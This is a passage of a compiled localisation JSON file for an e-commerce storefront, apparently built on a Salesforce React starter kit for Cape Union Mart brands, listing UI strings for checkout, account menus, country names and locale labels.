Number"}],"checkout_confirmation.label.order_total":[{"type":0,"value":"Order Total"}],"checkout_confirmation.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"checkout_confirmation.label.shipping":[{"type":0,"value":"Shipping"}],"checkout_confirmation.label.subtotal":[{"type":0,"value":"Subtotal"}],"checkout_confirmation.label.tax":[{"type":0,"value":"Tax"}],"checkout_confirmation.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"checkout_confirmation.link.login":[{"type":0,"value":"Log in here"}],"checkout_confirmation.message.already_has_account":[{"type":0,"value":"This email already has an account."}],"checkout_confirmation.message.num_of_items_in_order":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"}],"checkout_confirmation.message.will_email_shortly":[{"type":0,"value":"We will send an email to "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with your confirmation number and receipt shortly."}],"checkout_footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"checkout_footer.link.returns_exchanges":[{"type":0,"value":"Returns & Exchanges"}],"checkout_footer.link.shipping":[{"type":0,"value":"Shipping"}],"checkout_footer.link.site_map":[{"type":0,"value":"Site Map"}],"checkout_footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"checkout_footer.message.copyright":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.cum":[{"type":0,"value":"© 2023 Cape Union Mart. All rights reserved"}],"checkout_footer.message.copyright.lc":[{"type":0,"value":"© 2023 Last Chance. All rights reserved"}],"checkout_footer.message.copyright.ok":[{"type":0,"value":"© 2023 Old Khaki. All rights reserved"}],"checkout_footer.message.copyright.pt":[{"type":0,"value":"© 2023 Poetry. All rights reserved"}],"checkout_header.link.cart":[{"type":0,"value":"Edit Bag"}],"checkout_payment.action.remove":[{"type":0,"value":"Remove"}],"checkout_payment.button.review_order":[{"type":0,"value":"Review Order"}],"checkout_payment.heading.billing_address":[{"type":0,"value":"Billing Address"}],"checkout_payment.heading.credit_card":[{"type":0,"value":"Credit Card"}],"checkout_payment.label.same_as_shipping":[{"type":0,"value":"Same as shipping address"}],"checkout_payment.title.payment":[{"type":0,"value":"Payment Method"}],"confirmation_modal.default.action.no":[{"type":0,"value":"No"}],"confirmation_modal.default.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.default.message.you_want_to_continue":[{"type":0,"value":"Are you sure you want to continue?"}],"confirmation_modal.default.title.confirm_action":[{"type":0,"value":"Confirm Action"}],"confirmation_modal.move_cart_item_to_wishlist.action.no":[{"type":0,"value":"No"}],"confirmation_modal.move_cart_item_to_wishlist.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.move_cart_item_to_wishlist.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.move_cart_item_to_wishlist.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to move the following product from the bag to your wishlist?"}],"confirmation_modal.move_cart_item_to_wishlist.title.confirm_remove":[{"type":0,"value":"Move to Wishlist?"}],"confirmation_modal.remove_address.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_address.action.yes":[{"type":0,"value":"Remove"}],"confirmation_modal.remove_address.alternate_message":[{"type":1,"value":"addressId"}],"confirmation_modal.remove_address.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following address from the address book?"}],"confirmation_modal.remove_address.title.confirm_remove":[{"type":0,"value":"Remove Address?"}],"confirmation_modal.remove_cart_item.action.no":[{"type":0,"value":"Cancel"}],"confirmation_modal.remove_cart_item.action.yes":[{"type":0,"value":"Yes"}],"confirmation_modal.remove_cart_item.alternate_message":[{"type":1,"value":"itemName"}],"confirmation_modal.remove_cart_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove the following product from the bag?"}],"confirmation_modal.remove_cart_item.title.confirm_remove":[{"type":0,"value":"Remove Product?"}],"confirmation_modal.remove_wishlist_item.action.no":[{"type":0,"value":"No, keep item"}],"confirmation_modal.remove_wishlist_item.action.yes":[{"type":0,"value":"Yes, remove item"}],"confirmation_modal.remove_wishlist_item.message.sure_to_remove":[{"type":0,"value":"Are you sure you want to remove this item from your wishlist?"}],"confirmation_modal.remove_wishlist_item.title.confirm_remove":[{"type":0,"value":"Confirm Remove Item"}],"contact_info.action.sign_out":[{"type":0,"value":"Sign Out"}],"contact_info.button.already_have_account":[{"type":0,"value":"Already have an account? Log in"}],"contact_info.button.checkout_as_guest":[{"type":0,"value":"Checkout as Guest"}],"contact_info.button.login":[{"type":0,"value":"Log In"}],"contact_info.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"contact_info.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"contact_info.title.contact_info":[{"type":0,"value":"Contact Info"}],"country.AD":[{"type":0,"value":"Andorra"}],"country.AE":[{"type":0,"value":"United Arab Emirates"}],"country.AF":[{"type":0,"value":"Afghanistan"}],"country.AG":[{"type":0,"value":"Antigua and Barbuda"}],"country.AI":[{"type":0,"value":"Anguilla"}],"country.AL":[{"type":0,"value":"Albania"}],"country.AM":[{"type":0,"value":"Armenia"}],"country.AO":[{"type":0,"value":"Angola"}],"country.AQ":[{"type":0,"value":"Antarctica"}],"country.AR":[{"type":0,"value":"Argentina"}],"country.AS":[{"type":0,"value":"American Samoa"}],"country.AT":[{"type":0,"value":"Austria"}],"country.AU":[{"type":0,"value":"Australia"}],"country.AW":[{"type":0,"value":"Aruba"}],"country.AX":[{"type":0,"value":"Åland Islands"}],"country.AZ":[{"type":0,"value":"Azerbaijan"}],"country.BA":[{"type":0,"value":"Bosnia and Herzegovina"}],"country.BB":[{"type":0,"value":"Barbados"}],"country.BD":[{"type":0,"value":"Bangladesh"}],"country.BE":[{"type":0,"value":"Belgie"}],"country.BF":[{"type":0,"value":"Burkina Faso"}],"country.BG":[{"type":0,"value":"Bulgaria"}],"country.BH":[{"type":0,"value":"Bahrain"}],"country.BI":[{"type":0,"value":"Burundi"}],"country.BJ":[{"type":0,"value":"Benin"}],"country.BL":[{"type":0,"value":"Saint Barthélemy"}],"country.BM":[{"type":0,"value":"Bermuda"}],"country.BN":[{"type":0,"value":"Brunei Darussalam"}],"country.BO":[{"type":0,"value":"Bolivia"}],"country.BQ":[{"type":0,"value":"Bonaire, Sint Eustatius and Saba"}],"country.BR":[{"type":0,"value":"Brazil"}],"country.BS":[{"type":0,"value":"Bahamas"}],"country.BT":[{"type":0,"value":"Bhutan"}],"country.BV":[{"type":0,"value":"Bouvet Island"}],"country.BW":[{"type":0,"value":"Botswana"}],"country.BY":[{"type":0,"value":"Belarus"}],"country.BZ":[{"type":0,"value":"Belize"}],"country.CA":[{"type":0,"value":"Canada"}],"country.CC":[{"type":0,"value":"Cocos (Keeling) Islands"}],"country.CD":[{"type":0,"value":"Congo (Democratic Republic of the)"}],"country.CF":[{"type":0,"value":"Central African Republic"}],"country.CG":[{"type":0,"value":"Congo"}],"country.CH":[{"type":0,"value":"Switzerland"}],"country.CI":[{"type":0,"value":"Côte d'Ivoire"}],"country.CK":[{"type":0,"value":"Cook Islands"}],"country.CL":[{"type":0,"value":"Chile"}],"country.CM":[{"type":0,"value":"Cameroon"}],"country.CN":[{"type":0,"value":"China"}],"country.CO":[{"type":0,"value":"Colombia"}],"country.CR":[{"type":0,"value":"Costa Rica"}],"country.CU":[{"type":0,"value":"Cuba"}],"country.CV":[{"type":0,"value":"Cabo Verde"}],"country.CW":[{"type":0,"value":"Curaçao"}],"country.CX":[{"type":0,"value":"Christmas Island"}],"country.CY":[{"type":0,"value":"Cyprus"}],"country.CZ":[{"type":0,"value":"Czechia"}],"country.DE":[{"type":0,"value":"Deutschland"}],"country.DJ":[{"type":0,"value":"Djibouti"}],"country.DK":[{"type":0,"value":"Denmark"}],"country.DM":[{"type":0,"value":"Dominica"}],"country.DO":[{"type":0,"value":"Dominican Republic"}],"country.DZ":[{"type":0,"value":"Algeria"}],"country.EC":[{"type":0,"value":"Ecuador"}],"country.EE":[{"type":0,"value":"Estonia"}],"country.EG":[{"type":0,"value":"Egypt"}],"country.EH":[{"type":0,"value":"Western Sahara"}],"country.ER":[{"type":0,"value":"Eritrea"}],"country.ES":[{"type":0,"value":"Spain"}],"country.ET":[{"type":0,"value":"Ethiopia"}],"country.FI":[{"type":0,"value":"Finland"}],"country.FJ":[{"type":0,"value":"Fiji"}],"country.FK":[{"type":0,"value":"Falkland Islands (Malvinas)"}],"country.FM":[{"type":0,"value":"Micronesia"}],"country.FO":[{"type":0,"value":"Faroe Islands"}],"country.FR":[{"type":0,"value":"France"}],"country.GA":[{"type":0,"value":"Gabon"}],"country.GB":[{"type":0,"value":"United Kingdom of Great Britain and Northern Ireland"}],"country.GD":[{"type":0,"value":"Grenada"}],"country.GE":[{"type":0,"value":"Georgia"}],"country.GF":[{"type":0,"value":"French Guiana"}],"country.GG":[{"type":0,"value":"Guernsey"}],"country.GH":[{"type":0,"value":"Ghana"}],"country.GI":[{"type":0,"value":"Gibraltar"}],"country.GL":[{"type":0,"value":"Greenland"}],"country.GM":[{"type":0,"value":"Gambia"}],"country.GN":[{"type":0,"value":"Guinea"}],"country.GP":[{"type":0,"value":"Guadeloupe"}],"country.GQ":[{"type":0,"value":"Equatorial Guinea"}],"country.GR":[{"type":0,"value":"Greece"}],"country.GS":[{"type":0,"value":"South Georgia and the South Sandwich Islands"}],"country.GT":[{"type":0,"value":"Guatemala"}],"country.GU":[{"type":0,"value":"Guam"}],"country.GW":[{"type":0,"value":"Guinea-Bissau"}],"country.GY":[{"type":0,"value":"Guyana"}],"country.HK":[{"type":0,"value":"Hong Kong"}],"country.HM":[{"type":0,"value":"Heard Island and McDonald Islands"}],"country.HN":[{"type":0,"value":"Honduras"}],"country.HR":[{"type":0,"value":"Croatia"}],"country.HT":[{"type":0,"value":"Haiti"}],"country.HU":[{"type":0,"value":"Hungary"}],"country.ID":[{"type":0,"value":"Indonesia"}],"country.IE":[{"type":0,"value":"Ireland"}],"country.IL":[{"type":0,"value":"Israel"}],"country.IM":[{"type":0,"value":"Isle of Man"}],"country.IN":[{"type":0,"value":"India"}],"country.IO":[{"type":0,"value":"British Indian Ocean Territory"}],"country.IQ":[{"type":0,"value":"Iraq"}],"country.IR":[{"type":0,"value":"Iran"}],"country.IS":[{"type":0,"value":"Iceland"}],"country.IT":[{"type":0,"value":"Italy"}],"country.JE":[{"type":0,"value":"Jersey"}],"country.JM":[{"type":0,"value":"Jamaica"}],"country.JO":[{"type":0,"value":"Jordan"}],"country.JP":[{"type":0,"value":"Japan"}],"country.KE":[{"type":0,"value":"Kenya"}],"country.KG":[{"type":0,"value":"Kyrgyzstan"}],"country.KH":[{"type":0,"value":"Cambodia"}],"country.KI":[{"type":0,"value":"Kiribati"}],"country.KM":[{"type":0,"value":"Comoros"}],"country.KN":[{"type":0,"value":"Saint Kitts and Nevis"}],"country.KP":[{"type":0,"value":"Korea (Democratic People's Republic of)"}],"country.KR":[{"type":0,"value":"Korea (Republic of)"}],"country.KW":[{"type":0,"value":"Kuwait"}],"country.KY":[{"type":0,"value":"Cayman Islands"}],"country.KZ":[{"type":0,"value":"Kazakhstan"}],"country.LA":[{"type":0,"value":"Lao People's Democratic Republic"}],"country.LB":[{"type":0,"value":"Lebanon"}],"country.LC":[{"type":0,"value":"Saint Lucia"}],"country.LI":[{"type":0,"value":"Liechtenstein"}],"country.LK":[{"type":0,"value":"Sri Lanka"}],"country.LR":[{"type":0,"value":"Liberia"}],"country.LS":[{"type":0,"value":"Lesotho"}],"country.LT":[{"type":0,"value":"Lithuania"}],"country.LU":[{"type":0,"value":"Luxembourg"}],"country.LV":[{"type":0,"value":"Latvia"}],"country.LY":[{"type":0,"value":"Libya"}],"country.MA":[{"type":0,"value":"Morocco"}],"country.MC":[{"type":0,"value":"Monaco"}],"country.MD":[{"type":0,"value":"Moldova"}],"country.ME":[{"type":0,"value":"Montenegro"}],"country.MF":[{"type":0,"value":"Saint Martin (French part)"}],"country.MG":[{"type":0,"value":"Madagascar"}],"country.MH":[{"type":0,"value":"Marshall Islands"}],"country.MK":[{"type":0,"value":"Macedonia"}],"country.ML":[{"type":0,"value":"Mali"}],"country.MM":[{"type":0,"value":"Myanmar"}],"country.MN":[{"type":0,"value":"Mongolia"}],"country.MO":[{"type":0,"value":"Macao"}],"country.MP":[{"type":0,"value":"Northern Mariana Islands"}],"country.MQ":[{"type":0,"value":"Martinique"}],"country.MR":[{"type":0,"value":"Mauritania"}],"country.MS":[{"type":0,"value":"Montserrat"}],"country.MT":[{"type":0,"value":"Malta"}],"country.MU":[{"type":0,"value":"Mauritius"}],"country.MV":[{"type":0,"value":"Maldives"}],"country.MW":[{"type":0,"value":"Malawi"}],"country.MX":[{"type":0,"value":"Mexico"}],"country.MY":[{"type":0,"value":"Malaysia"}],"country.MZ":[{"type":0,"value":"Mozambique"}],"country.NA":[{"type":0,"value":"Namibia"}],"country.NC":[{"type":0,"value":"New Caledonia"}],"country.NE":[{"type":0,"value":"Niger"}],"country.NF":[{"type":0,"value":"Norfolk Island"}],"country.NG":[{"type":0,"value":"Nigeria"}],"country.NI":[{"type":0,"value":"Nicaragua"}],"country.NL":[{"type":0,"value":"Nederland"}],"country.NO":[{"type":0,"value":"Norway"}],"country.NP":[{"type":0,"value":"Nepal"}],"country.NR":[{"type":0,"value":"Nauru"}],"country.NU":[{"type":0,"value":"Niue"}],"country.NZ":[{"type":0,"value":"New Zealand"}],"country.OM":[{"type":0,"value":"Oman"}],"country.PA":[{"type":0,"value":"Panama"}],"country.PE":[{"type":0,"value":"Peru"}],"country.PF":[{"type":0,"value":"French Polynesia"}],"country.PG":[{"type":0,"value":"Papua New Guinea"}],"country.PH":[{"type":0,"value":"Philippines"}],"country.PK":[{"type":0,"value":"Pakistan"}],"country.PL":[{"type":0,"value":"Poland"}],"country.PM":[{"type":0,"value":"Saint Pierre and Miquelon"}],"country.PN":[{"type":0,"value":"Pitcairn"}],"country.PR":[{"type":0,"value":"Puerto Rico"}],"country.PS":[{"type":0,"value":"Palestine"}],"country.PT":[{"type":0,"value":"Portugal"}],"country.PW":[{"type":0,"value":"Palau"}],"country.PY":[{"type":0,"value":"Paraguay"}],"country.QA":[{"type":0,"value":"Qatar"}],"country.RE":[{"type":0,"value":"Réunion"}],"country.RO":[{"type":0,"value":"Romania"}],"country.RS":[{"type":0,"value":"Serbia"}],"country.RU":[{"type":0,"value":"Russian Federation"}],"country.RW":[{"type":0,"value":"Rwanda"}],"country.SA":[{"type":0,"value":"Saudi Arabia"}],"country.SB":[{"type":0,"value":"Solomon Islands"}],"country.SC":[{"type":0,"value":"Seychelles"}],"country.SD":[{"type":0,"value":"Sudan"}],"country.SE":[{"type":0,"value":"Sweden"}],"country.SG":[{"type":0,"value":"Singapore"}],"country.SH":[{"type":0,"value":"Saint Helena, Ascension and Tristan da Cunha"}],"country.SI":[{"type":0,"value":"Slovenia"}],"country.SJ":[{"type":0,"value":"Svalbard and Jan Mayen"}],"country.SK":[{"type":0,"value":"Slovakia"}],"country.SL":[{"type":0,"value":"Sierra Leone"}],"country.SM":[{"type":0,"value":"San Marino"}],"country.SN":[{"type":0,"value":"Senegal"}],"country.SO":[{"type":0,"value":"Somalia"}],"country.SR":[{"type":0,"value":"Suriname"}],"country.SS":[{"type":0,"value":"South Sudan"}],"country.ST":[{"type":0,"value":"Sao Tome and Principe"}],"country.SV":[{"type":0,"value":"El Salvador"}],"country.SX":[{"type":0,"value":"Sint Maarten (Dutch part)"}],"country.SY":[{"type":0,"value":"Syrian Arab Republic"}],"country.SZ":[{"type":0,"value":"Swaziland"}],"country.TC":[{"type":0,"value":"Turks and Caicos Islands"}],"country.TD":[{"type":0,"value":"Chad"}],"country.TF":[{"type":0,"value":"French Southern Territories"}],"country.TG":[{"type":0,"value":"Togo"}],"country.TH":[{"type":0,"value":"Thailand"}],"country.TJ":[{"type":0,"value":"Tajikistan"}],"country.TK":[{"type":0,"value":"Tokelau"}],"country.TL":[{"type":0,"value":"Timor-Leste"}],"country.TM":[{"type":0,"value":"Turkmenistan"}],"country.TN":[{"type":0,"value":"Tunisia"}],"country.TO":[{"type":0,"value":"Tonga"}],"country.TR":[{"type":0,"value":"Turkey"}],"country.TT":[{"type":0,"value":"Trinidad and Tobago"}],"country.TV":[{"type":0,"value":"Tuvalu"}],"country.TW":[{"type":0,"value":"Taiwan"}],"country.TZ":[{"type":0,"value":"Tanzania"}],"country.UA":[{"type":0,"value":"Ukraine"}],"country.UG":[{"type":0,"value":"Uganda"}],"country.UM":[{"type":0,"value":"United States Minor Outlying Islands"}],"country.US":[{"type":0,"value":"United States of America"}],"country.UY":[{"type":0,"value":"Uruguay"}],"country.UZ":[{"type":0,"value":"Uzbekistan"}],"country.VA":[{"type":0,"value":"Holy See"}],"country.VC":[{"type":0,"value":"Saint Vincent and the Grenadines"}],"country.VE":[{"type":0,"value":"Venezuela"}],"country.VG":[{"type":0,"value":"Virgin Islands (British)"}],"country.VI":[{"type":0,"value":"Virgin Islands (U.S.)"}],"country.VN":[{"type":0,"value":"Viet Nam"}],"country.VU":[{"type":0,"value":"Vanuatu"}],"country.WF":[{"type":0,"value":"Wallis and Futuna"}],"country.WS":[{"type":0,"value":"Samoa"}],"country.YE":[{"type":0,"value":"Yemen"}],"country.YT":[{"type":0,"value":"Mayotte"}],"country.ZA":[{"type":0,"value":"South Africa"}],"country.ZM":[{"type":0,"value":"Zambia"}],"country.ZW":[{"type":0,"value":"Zimbabwe"}],"credit_card_fields.tool_tip.security_code":[{"type":0,"value":"This 3-digit code can be found on the back of your card."}],"credit_card_fields.tool_tip.security_code.american_express":[{"type":0,"value":"This 4-digit code can be found on the front of your card."}],"drawer_menu.button.account_details":[{"type":0,"value":"Account Details"}],"drawer_menu.button.addresses":[{"type":0,"value":"Addresses"}],"drawer_menu.button.log_out":[{"type":0,"value":"Log Out"}],"drawer_menu.button.my_account":[{"type":0,"value":"My Account"}],"drawer_menu.button.order_history":[{"type":0,"value":"Order History"}],"drawer_menu.button.payment_methods":[{"type":0,"value":"Payment Methods"}],"drawer_menu.link.about_us":[{"type":0,"value":"About Us"}],"drawer_menu.link.customer_support":[{"type":0,"value":"Customer Support"}],"drawer_menu.link.customer_support.contact_us":[{"type":0,"value":"Contact Us"}],"drawer_menu.link.customer_support.shipping_and_returns":[{"type":0,"value":"Shipping & Returns"}],"drawer_menu.link.our_company":[{"type":0,"value":"Our Company"}],"drawer_menu.link.privacy_and_security":[{"type":0,"value":"Privacy & Security"}],"drawer_menu.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"drawer_menu.link.shop_all":[{"type":0,"value":"Shop All"}],"drawer_menu.link.sign_in":[{"type":0,"value":"Sign In"}],"drawer_menu.link.site_map":[{"type":0,"value":"Site Map"}],"drawer_menu.link.store_locator":[{"type":0,"value":"Store Locator"}],"drawer_menu.link.terms_and_conditions":[{"type":0,"value":"Terms & Conditions"}],"empty_cart.description.empty_cart":[{"type":0,"value":"Your cart is empty."}],"empty_cart.link.continue_shopping":[{"type":0,"value":"Continue Shopping"}],"empty_cart.link.sign_in":[{"type":0,"value":"Sign In"}],"empty_cart.message.continue_shopping":[{"type":0,"value":"Continue shopping to add items to your cart."}],"empty_cart.message.sign_in_or_continue_shopping":[{"type":0,"value":"Sign in to retrieve your saved items or continue shopping."}],"empty_search_results.info.cant_find_anything_for_category":[{"type":0,"value":"We couldn’t find anything for "},{"type":1,"value":"category"},{"type":0,"value":". Try searching for a product or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.info.cant_find_anything_for_query":[{"type":0,"value":"We couldn’t find anything for \""},{"type":1,"value":"searchQuery"},{"type":0,"value":"\"."}],"empty_search_results.info.double_check_spelling":[{"type":0,"value":"Double-check your spelling and try again or "},{"type":1,"value":"link"},{"type":0,"value":"."}],"empty_search_results.link.contact_us":[{"type":0,"value":"Contact Us"}],"empty_search_results.recommended_products.title.most_viewed":[{"type":0,"value":"Most Viewed"}],"empty_search_results.recommended_products.title.top_sellers":[{"type":0,"value":"Top Sellers"}],"footer.column.account":[{"type":0,"value":"Account"}],"footer.column.customer_support":[{"type":0,"value":"Customer Support"}],"footer.column.our_company":[{"type":0,"value":"Our Company"}],"footer.link.about_us":[{"type":0,"value":"About Us"}],"footer.link.contact_us":[{"type":0,"value":"Contact Us"}],"footer.link.order_status":[{"type":0,"value":"Order Status"}],"footer.link.privacy_policy":[{"type":0,"value":"Privacy Policy"}],"footer.link.shipping":[{"type":0,"value":"Shipping"}],"footer.link.signin_create_account":[{"type":0,"value":"Sign in or create account"}],"footer.link.site_map":[{"type":0,"value":"Site Map"}],"footer.link.store_locator":[{"type":0,"value":"Store Locator"}],"footer.link.terms_conditions":[{"type":0,"value":"Terms & Conditions"}],"footer.message.copyright":[{"type":0,"value":"Salesforce or its affiliates. All rights reserved. This is a demo store only. Orders made WILL NOT be processed."}],"footer.subscribe.button.sign_up":[{"type":0,"value":"Sign Up"}],"footer.subscribe.description.sign_up":[{"type":0,"value":"Sign up to stay in the loop about the hottest deals"}],"footer.subscribe.heading.first_to_know":[{"type":0,"value":"Be the first to know"}],"form_action_buttons.button.cancel":[{"type":0,"value":"Cancel"}],"form_action_buttons.button.save":[{"type":0,"value":"Save"}],"global.account.link.account_details":[{"type":0,"value":"My Profile"}],"global.account.link.addresses":[{"type":0,"value":"My Addresses"}],"global.account.link.order_history":[{"type":0,"value":"My Orders"}],"global.account.link.payment_methods":[{"type":0,"value":"Payment Methods"}],"global.account.link.rewards":[{"type":0,"value":"My Rewards"}],"global.account.link.wishlist":[{"type":0,"value":"My Wishlist"}],"global.error.something_went_wrong":[{"type":0,"value":"Something went wrong. Try again!"}],"global.info.removed_from_wishlist":[{"type":0,"value":"Item removed from wishlist"}],"header.button.assistive_msg.logo":[{"type":0,"value":"Logo"}],"header.button.assistive_msg.menu":[{"type":0,"value":"Menu"}],"header.button.assistive_msg.my_account":[{"type":0,"value":"My Account"}],"header.button.assistive_msg.my_cart":[{"type":0,"value":"My Bag"}],"header.button.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"header.field.placeholder.search_for_products":[{"type":0,"value":"Search for products..."}],"header.popover.action.log_out":[{"type":0,"value":"Log out"}],"header.popover.title.my_account":[{"type":0,"value":"My Account"}],"home.description.features":[{"type":0,"value":"Out-of-the-box features so that you focus only on adding enhancements."}],"home.description.here_to_help":[{"type":0,"value":"Contact our support staff."}],"home.description.here_to_help_line_2":[{"type":0,"value":"They will get you to the right place."}],"home.description.shop_products":[{"type":0,"value":"This section contains content from the catalog. "},{"type":1,"value":"docLink"},{"type":0,"value":" on how to replace it."}],"home.features.description.cart_checkout":[{"type":0,"value":"Ecommerce best practice for a shopper's cart and checkout experience."}],"home.features.description.components":[{"type":0,"value":"Built using Chakra UI, a simple, modular and accessible React component library."}],"home.features.description.einstein_recommendations":[{"type":0,"value":"Deliver the next best product or offer to every shopper through product recommendations."}],"home.features.description.my_account":[{"type":0,"value":"Shoppers can manage account information such as their profile, addresses, payments and orders."}],"home.features.description.shopper_login":[{"type":0,"value":"Enable shoppers to easily log in with a more personalized shopping experience."}],"home.features.description.wishlist":[{"type":0,"value":"Registered shoppers can add product items to their wishlist from purchasing later."}],"home.features.heading.cart_checkout":[{"type":0,"value":"Cart & Checkout"}],"home.features.heading.components":[{"type":0,"value":"Components & Design Kit"}],"home.features.heading.einstein_recommendations":[{"type":0,"value":"Einstein Recommendations"}],"home.features.heading.my_account":[{"type":0,"value":"My Account"}],"home.features.heading.shopper_login":[{"type":0,"value":"Shopper Login and API Access Service"}],"home.features.heading.wishlist":[{"type":0,"value":"Wishlist"}],"home.heading.features":[{"type":0,"value":"Features"}],"home.heading.here_to_help":[{"type":0,"value":"We're here to help"}],"home.heading.shop_products":[{"type":0,"value":"Shop Products"}],"home.hero_features.link.design_kit":[{"type":0,"value":"Create with the Figma PWA Design Kit"}],"home.hero_features.link.on_github":[{"type":0,"value":"Download on Github"}],"home.hero_features.link.on_managed_runtime":[{"type":0,"value":"Deploy on Managed Runtime"}],"home.link.contact_us":[{"type":0,"value":"Contact Us"}],"home.link.get_started":[{"type":0,"value":"Get started"}],"home.link.read_docs":[{"type":0,"value":"Read docs"}],"home.title.react_starter_store":[{"type":0,"value":"The React PWA Starter Store for Retail"}],"item_attributes.label.promotions":[{"type":0,"value":"Promotions"}],"item_attributes.label.quantity":[{"type":0,"value":"Quantity: "},{"type":1,"value":"quantity"}],"item_image.label.sale":[{"type":0,"value":"Sale"}],"lCPCxk":[{"type":0,"value":"Please select all your options above"}],"locale_text.message.ar-SA":[{"type":0,"value":"Arabic (Saudi Arabia)"}],"locale_text.message.bn-BD":[{"type":0,"value":"Bangla (Bangladesh)"}],"locale_text.message.bn-IN":[{"type":0,"value":"Bangla (India)"}],"locale_text.message.cs-CZ":[{"type":0,"value":"Czech (Czech Republic)"}],"locale_text.message.da-DK":[{"type":0,"value":"Danish (Denmark)"}],"locale_text.message.de-AT":[{"type":0,"value":"German (Austria)"}],"locale_text.message.de-CH":[{"type":0,"value":"German (Switzerland)"}],"locale_text.message.de-DE":[{"type":0,"value":"German (Germany)"}],"locale_text.message.el-GR":[{"type":0,"value":"Greek (Greece)"}],"locale_text.message.en-AU":[{"type":0,"value":"English (Australia)"}],"locale_text.message.en-CA":[{"type":0,"value":"English (Canada)"}],"locale_text.message.en-GB":[{"type":0,"value":"English (United Kingdom)"}],"locale_text.message.en-IE":[{"type":0,"value":"English (Ireland)"}],"locale_text.message.en-IN":[{"type":0,"value":"English (India)"}],"locale_text.message.en-NZ":[{"type":0,"value":"English (New Zealand)"}],"locale_text.message.en-US":[{"type":0,"value":"English (United States)"}],"locale_text.message.en-ZA":[{"type":0,"value":"English (South Africa)"}],"locale_text.message.es-AR":[{"type":0,"value":"Spanish (Argentina)"}],"locale_text.message.es-CL":[{"type":0,"value":"Spanish (Chile)"}],"locale_text.message.es-CO":[{"type":0,"value":"Spanish (Columbia)"}],"locale_text.message.es-ES":[{"type":0,"value":"Spanish (Spain)"}],"locale_text.message.es-MX":[{"type":0,"value":"Spanish (Mexico)"}],"locale_text.message.es-US":[{"type":0,"value":"Spanish (United States)"}],"locale_text.message.fi-FI":[{"type":0,"value":"Finnish (Finland)"}],"locale_text.message.fr-BE":[{"type":0,"value":"French (Belgium)"}],"locale_text.message.fr-CA":[{"type":0,"value":"French (Canada)"}],"locale_text.message.fr-CH":[{"type":0,"value":"French (Switzerland)"}],"locale_text.message.fr-FR":[{"type":0,"value":"French (France)"}],"locale_text.message.he-IL":[{"type":0,"value":"Hebrew (Israel)"}],"locale_text.message.hi-IN":[{"type":0,"value":"Hindi (India)"}],"locale_text.message.hu-HU":[{"type":0,"value":"Hungarian (Hungary)"}],"locale_text.message.id-ID":[{"type":0,"value":"Indonesian (Indonesia)"}],"locale_text.message.it-CH":[{"type":0,"value":"Italian (Switzerland)"}],"locale_text.message.it-IT":[{"type":0,"value":"Italian (Italy)"}],"locale_text.message.ja-JP":[{"type":0,"value":"Japanese (Japan)"}],"locale_text.message.ko-KR":[{"type":0,"value":"Korean (Republic of Korea)"}],"locale_text.message.nl-BE":[{"type":0,"value":"Dutch (Belgium)"}],"locale_text.message.nl-NL":[{"type":0,"value":"Dutch (The Netherlands)"}],"locale_text.message.no-NO":[{"type":0,"value":"Norwegian (Norway)"}],"locale_text.message.pl-PL":[{"type":0,"value":"Polish (Poland)"}],"locale_text.message.pt-BR":[{"type":0,"value":"Portuguese (Brazil)"}],"locale_text.message.pt-PT":[{"type":0,"value":"Portuguese (Portugal)"}],"locale_text.message.ro-RO":[{"type":0,"value":"Romanian (Romania)"}],"locale_text.message.ru-RU":[{"type":0,"value":"Russian (Russian Federation)"}],"locale_text.message.sk-SK":[{"type":0,"value":"Slovak (Slovakia)"}],"locale_text.message.sv-SE":[{"type":0,"value":"Swedish (Sweden)"}],"locale_text.message.ta-IN":[{"type":0,"value":"Tamil (India)"}],"locale_text.message.ta-LK":[{"type":0,"value":"Tamil (Sri Lanka)"}],"locale_text.message.th-TH":[{"type":0,"value":"Thai (Thailand)"}],"locale_text.message.tr-TR":[{"type":0,"value":"Turkish (Turkey)"}],"locale_text.message.zh-CN":[{"type":0,"value":"Chinese (China)"}],"locale_text.message.zh-HK":[{"type":0,"value":"Chinese (Hong Kong)"}],"locale_text.message.zh-TW":[{"type":0,"value":"Chinese (Taiwan)"}],"login_form.action.create_account":[{"type":0,"value":"Create account"}],"login_form.button.sign_in":[{"type":0,"value":"Sign In"}],"login_form.link.forgot_password":[{"type":0,"value":"Forgot password?"}],"login_form.message.dont_have_account":[{"type":0,"value":"Don't have an account?"}],"login_form.message.welcome_back":[{"type":0,"value":"Welcome Back"}],"login_page.error.incorrect_username_or_password":[{"type":0,"value":"Incorrect username or password, please try again."}],"offline_banner.description.browsing_offline_mode":[{"type":0,"value":"You're currently browsing in offline mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated 